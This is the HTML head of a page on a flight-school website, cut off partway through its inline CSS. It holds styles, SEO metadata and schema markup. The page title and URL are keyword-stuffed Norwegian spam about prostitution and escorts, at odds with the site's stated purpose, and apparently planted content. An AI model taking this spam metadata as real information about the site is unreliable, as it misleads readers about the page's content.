

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/
body_size: 159923
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-12-29T21:19:43+00:00" />
	<meta property="article:modified_time" content="2023-04-16T18:19:46+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="28 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/#article","isPartOf":{"@id":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene","datePublished":"2022-12-29T21:19:43+00:00","dateModified":"2023-04-16T18:19:46+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/"},"wordCount":5573,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/","url":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/","name":"Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2022-12-29T21:19:43+00:00","dateModified":"2023-04-16T18:19:46+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene Comments Feed" href="http://www.multifly.aero/2022/12/29/prostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: 